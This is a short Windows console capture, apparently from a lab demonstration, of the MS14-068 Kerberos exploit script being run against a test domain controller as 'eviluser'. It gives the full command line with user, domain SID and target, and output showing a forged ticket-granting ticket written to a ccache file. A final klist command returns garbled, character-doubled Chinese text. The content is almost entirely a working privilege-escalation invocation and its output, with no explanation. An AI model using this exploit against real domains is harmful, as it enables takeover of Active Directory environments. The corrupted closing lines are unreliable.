 C:\test>c:\Python27\python.exe ms14-068.py -u eviluser@testlab.com -s S-1-5-21-2
390976136-1701108887-179272945-1103 -d TestlabDC01.testlab.com
Password:
[+] Building AS-REQ for TestlabDC01.testlab.com... Done!
[+] Sending AS-REQ to TestlabDC01.testlab.com... Done!
[+] Receiving AS-REP from TestlabDC01.testlab.com... Done!
[+] Parsing AS-REP from TestlabDC01.testlab.com... Done!
[+] Building TGS-REQ for TestlabDC01.testlab.com... Done!
[+] Sending TGS-REQ to TestlabDC01.testlab.com... Done!
[+] Receiving TGS-REP from TestlabDC01.testlab.com... Done!
[+] Parsing TGS-REP from TestlabDC01.testlab.com... Done!
[+] Creating ccache file 'TGT_eviluser@testlab.com.ccache'... Done!
C:\test>klist
当当前前登登录录 ID 是是 0:0x5c5927
缓缓存存的的票票证证: <0>